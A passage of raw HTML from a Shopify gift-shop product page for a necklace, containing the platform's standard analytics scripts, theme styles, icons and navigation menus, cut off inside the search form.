Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7036286402711\",\"untranslatedTitle\":\"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace\",\"url\":\"\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace\",\"type\":\"Jewelry\"},\"id\":\"40573153771671\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479\"},\"sku\":\"SO-3220378\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7036286402711,"gid":"gid:\/\/shopify\/Product\/7036286402711","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","variants":[{"id":40573153771671,"price":5995,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3220378"},{"id":40573153804439,"price":7995,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3220379"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7036286402711,"requestId":"1319b085-ee6a-4bbd-9268-60702c209316-1769019462"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"5ecb2a15-3855-4d4d-a1ce-6b71659e205c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7036286402711,"requestId":"1319b085-ee6a-4bbd-9268-60702c209316-1769019462","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40573153771671,"productId":7036286402711,"productGid":"gid:\/\/shopify\/Product\/7036286402711","name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3220378","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40573153771671,"productId":7036286402711,"productGid":"gid:\/\/shopify\/Product\/7036286402711","name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3220378","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
